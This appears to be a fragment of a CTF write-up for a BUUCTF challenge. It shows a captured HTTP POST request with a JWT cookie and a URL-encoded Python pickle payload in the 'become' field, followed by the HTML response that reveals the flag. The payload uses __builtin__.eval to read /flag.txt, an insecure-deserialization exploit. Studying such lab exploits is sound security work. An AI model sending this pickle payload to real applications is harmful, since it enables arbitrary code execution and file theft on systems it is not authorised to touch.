 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://1a0d8e67-17b0-49db-8f12-b58c868b90e7.node3.buuoj.cn/b1g_
m4mber
Cookie:
_xsrf=2|e9499257|c4a33e2339ff263757f2979737095e52|1585644258;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImRhNG
VyIn0.9spWuvx8PSJSlOUWt6CbyTRG9X-9QnbdQNLaWxlRU80
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
_xsrf=2%7C29aa2cbe%7C044080caf91c98de9711297ef7eae0bb%7C1585644
258&become=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.tx
t%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
</div>
<div class="ui
segment">flag{ca716078-0959-4790-87dc-013dddf01854}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|e59482ff|c87e2e8b3522369f5b2f873f3bd44efa|1585644258"
/>
<input hidden="hidden" type="text" class="f-m ui segment"
name="become" placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button
">一键成为大会员</button>
</div>
</form>
</div>
</div>
</div>
<div class="ui inverted vertical footer segment bottom">
<div class="ui container">